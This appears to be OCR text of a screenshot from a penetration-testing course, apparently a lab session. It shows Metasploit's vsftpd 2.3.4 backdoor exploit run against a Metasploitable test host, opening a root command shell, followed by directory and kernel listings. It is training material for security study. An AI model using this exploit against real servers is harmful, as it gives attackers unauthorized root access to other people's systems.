 Applications Places Terminal Thu 23:54 1
root@kali: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.106:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.106:21 - USER: 331 Please specify the password.
[+] 192.168.1.106:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.106:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.107:36375 -> 192.168.1.106:6200) at 2018-02-08 23:52:40 +0300
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
Packt>
Udemy